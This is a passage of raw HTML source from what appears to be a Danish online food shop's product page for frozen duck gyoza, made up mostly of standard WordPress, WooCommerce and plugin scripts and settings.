<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70252 item-level-0" ><a href="https://kft.dk/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Om os</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70253 item-level-0" ><a href="https://kft.dk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt os</span></a></li>
</ul>
		</div>			<div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://kft.dk/my-account/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ea7578edd0" /><input type="hidden" name="_wp_http_referer" value="/product/and-gyoza-600g-ajinomoto-tha/" />											<input type="hidden" name="redirect" value="https://kft.dk/product/and-gyoza-600g-ajinomoto-tha/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://kft.dk/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://kft.dk/my-account/?action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-cookies-popup" role="complementary" aria-label="Cookies">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						<div class="lRu31"><span class="HwtZe" lang="da"><span class="jCAhz ChMk0b"><span class="ryNqvb">Vi bruger cookies til at forbedre din oplevelse på vores hjemmeside.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Ved at browse på denne hjemmeside accepterer du vores brug af cookies.</span></span></span></div>					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/product\/and-gyoza-600g-ajinomoto-tha\/","\/my-account\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	if(document.querySelector('.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address')) {
		document.querySelector('.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address').innerHTML = '<li class="woocommerce-MyAccount-navigation-link woocommerce-MyAccount-navigation-link--edit-address"><a href="https://kft.dk/my-account/edit-address/">Addresse</a></li>';
	}
</script>
		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://kft.dk/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://kft.dk/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
							<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-1">
				<a href="https://kft.dk/wishlist/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="150" height="150" src="https://kft.dk/wp-content/uploads/2023/12/free-heart-icon-3510-thumb-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/free-heart-icon-3510-thumb-150x150.png 150w, https://kft.dk/wp-content/uploads/2023/12/free-heart-icon-3510-thumb-300x300.png 300w, https://kft.dk/wp-content/uploads/2023/12/free-heart-icon-3510-thumb.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" />											</span>

					<span class="wd-toolbar-label">
						Wishlist					</span>
				</a>
			</div>
						</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://kft.dk"}},{"@type":"ListItem","position":2,"item":{"name":"Frostvarer","@id":"https://kft.dk/product-category/frostvarer/"}},{"@type":"ListItem","position":3,"item":{"name":"Dumplings","@id":"https://kft.dk/product-category/frostvarer/dumplings/"}},{"@type":"ListItem","position":4,"item":{"name":"And Gyoza, 600g, Ajinomoto, THA","@id":"https://kft.dk/product/and-gyoza-600g-ajinomoto-tha/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://kft.dk/product/and-gyoza-600g-ajinomoto-tha/#product","name":"And Gyoza, 600g, Ajinomoto, THA","url":"https://kft.dk/product/and-gyoza-600g-ajinomoto-tha/","description":"10x600g","sku":"101043"}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kft.dk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://kft.dk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://kft.dk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kft.dk/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wordfence-ls-login-css' href='https://kft.dk/wp-content/plugins/wordfence/modules/login-security/css/login.1766263234.css?ver=1.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//kft.dk/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7242036dcf7c2bd5e51219683414e8c9","fragment_name":"wc_fragments_7242036dcf7c2bd5e51219683414e8c9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//kft.dk/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/kft.dk\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","update_item_quantity":"update_item_quantity","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"nonce":{"add_to_wishlist_nonce":"9c6374c5e1","remove_from_wishlist_nonce":"bea82335b5","reload_wishlist_and_adding_elem_nonce":"dd2acfbd47","load_mobile_nonce":"d988549fc3","delete_item_nonce":"27654f5a9e","save_title_nonce":"92ad467ee7","save_privacy_nonce":"d5f6e30dbd","load_fragments_nonce":"8b3d1e7e8f","update_item_quantity_nonce":"4d0afaba83","move_to_another_wishlist_nonce":"a84e680de6","sort_wishlist_items_nonce":"e21389e18f","ask_an_estimate_nonce":"55a43543f5","remove_from_all_wishlists_nonce":"56e46b48e9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/kft.dk","modal_enable":"","enable_drag_n_drop":"1","enable_tooltip":"","enable_notices":"","auto_close_popup":"1","popup_timeout":"3000","disable_popup_grid_view":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.yith-wcwl.min.js?ver=3.27.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kft.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//kft.dk/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//kft.dk/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/kft.dk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_106ca796cb842ed4392fb23fc78bee6e","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/kft.dk\/cart\/","ajaxurl":"https:\/\/kft.dk\/wp-admin\/admin-ajax.php","add_to_cart_action":"nothing","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Close\" href=\"#\" rel=\"nofollow\"><span>Close<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/kft.dk\/","shop_url":"https:\/\/kft.dk\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7242036dcf7c2bd5e51219683414e8c9","fragment_name":"wc_fragments_7242036dcf7c2bd5e51219683414e8c9","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/kft.dk\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-woo-yith-wishlist-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-yith-wishlist.min.css","wd-page-my-account-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-my-account.min.css","wd-elementor-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-int-wordfence-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/int-wordfence.min.css","wd-woocommerce-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-social-icons-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.